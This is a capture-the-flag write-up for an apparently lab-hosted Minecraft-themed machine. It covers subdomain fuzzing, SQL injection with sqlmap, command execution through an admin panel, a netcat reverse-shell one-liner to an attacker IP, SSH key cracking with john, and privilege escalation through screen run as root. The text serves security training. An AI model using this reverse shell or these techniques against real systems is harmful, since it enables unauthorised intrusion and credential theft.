Pwn this pay-to-win Minecraft server!Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
25565/tcp open minecraft syn-ack ttl 61We have 3 ports open, port 22 as usual isn’t useful without credentials. We also have a website with multiple subdomains and a minecraft server. Let’s start with port 80.
As soon as we connect, we’re redirect to cybercrafted.thm, we can add this to our /etc/hosts file.

As suggested by one of the questions, there’s multiple subdomains. Let’s bruteforce them:
sudo wfuzz -c -f sub-fighter -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://cybercrafted.thm/ -H "Host: FUZZ.cybercrafted.thm" --hw 0 --hc 400
We can start enumerating these to find an exploit. We do have a search function that looks to return a table:

My guess is that this is going to perform an SQL query to return information on an in-game item.
Foothold
We can try capturing this request in burp-suite, saving it and passing it to SQLMap and seeing if it’s vulnerable:

WE can start enumerating all of these to find the administrator and it’s username. If we dump the admin table, we get a username, flag and password:

User own
We can login at the admin panel using the credentials we have for the administrator. We immediately see that we can execute commands:

These are OS commands, we can try getting a quick reverse shell:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.13.28.182 4443 >/tmp/fWe can catch it with netcat. We initially get a shell as www-data. We have read permissions over creeper’s home directory, he does have an SSH key however it’s password protected. I heavily recommend using john to crack this. We simply use ssh2john and pipe the output into a file to crack with john:
john creeperhash --wordlist=../../rockyou.txt
There’s a backup script running as cybercrafted which we can assume is our next target:
* * 1 * * cybercrafted tar -zcf /opt/minecraft/WorldBackup/world.tgz /opt/minecraft/cybercrafted/world/*We do see the flag under /opt/minecraft
User own 2
Apologies for the terminal change, terminator doesn’t allow for me to scroll back through linpeas’ responses
We can read through the files in the minecraft directory and see there’s a couple interesting files within the login-system plugin:

While we do have some hashed passwords, these don’t give us anything to work off of. The logs however give us the password upon registry and login. This gives us our user flag:

Root own
We can look at the commands we can run as root and see that we can execute screen as root but only for ourselves:

If we run this, we immediately get put into a shell running the minecraft server process:
This is actually pretty easy, just hit ctrl + a then c on your keyboard. It’ll pop open a new window as root






